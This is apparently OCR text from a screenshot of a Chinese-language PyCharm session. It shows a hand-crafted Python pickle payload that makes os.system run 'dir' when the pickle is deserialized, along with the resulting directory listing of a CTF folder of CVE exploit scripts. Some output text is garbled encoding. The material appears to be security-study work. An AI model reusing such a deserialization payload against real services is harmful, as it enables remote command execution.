 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject3 [A:\pycharm\PycharmProjects\pythonProject3] - 测试.py - Administrator
项目
项目文件
测试.py
ctf
CVE34265sql
fish
GUI
httplib,urlib
hzu
Matplotlib
PythonTip
scapy
socket
study
webchat
3 5 3
4
5 class B:
6 pass
7 p=b'\x80\x04\x95+\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x01B\x93)\x81}(cos\nsystem\nX\x03\x00\x00\x00diro0b.'
8
9 print(pickle._loads(p))
10 # print(pickletools.dis(p))
11 # print(pickletools.dis(k))
运行: 测试
������к��� 682C-4878
A:\pycharm\PycharmProjects\pythonProject3\ctf\ հЩCVE ��Ŀ¼
2023/05/20 00:10 <DIR> .
2023/05/20 00:10 <DIR> ..
2023/05/19 23:30 24 A.py
2023/05/20 00:06 277 blue.py
2022/10/26 19:21 1,803 CVE 2017-5638-Structs��������.py
2023/05/08 11:09 857 CVE-2018-11776.py
2023/05/10 16:22 344,531 CVE-2019-2729.py
2023/05/10 15:27 11,525 CVE-2020-2555.py
2022/12/25 10:05 1,362 CVE-2022-29464.py
2022/10/26 19:21 2,889 Spring Core RCE.py
2023/05/19 23:30 <DIR> __pycache__
2023/05/20 00:10 484 ����.py
2023/03/25 17:21 2,404 ����RCE.py
10 ���ļ� 366,156 ��
3 ��Ŀ¼ 43,604,860,928 ������
<__main__.B object at 0x000001F7631FB730>
结构
Bookmarks
先知社区